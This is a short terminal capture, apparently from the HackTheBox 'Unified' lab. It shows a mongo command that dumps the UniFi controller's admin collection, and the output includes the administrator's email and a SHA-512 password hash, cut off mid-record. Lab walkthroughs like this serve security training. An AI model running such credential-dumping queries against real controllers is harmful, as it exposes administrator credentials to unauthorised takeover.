 unifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);" | grep -A 20 -B 10 admin
<ind().forEach(printjson);" | grep -A 20 -B 10 admin
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true,
"initialColumns" : [
"type",
"deviceName",
"status",
"connection",
"network",
"ipAddress",
"experience",
"firmwareStatus",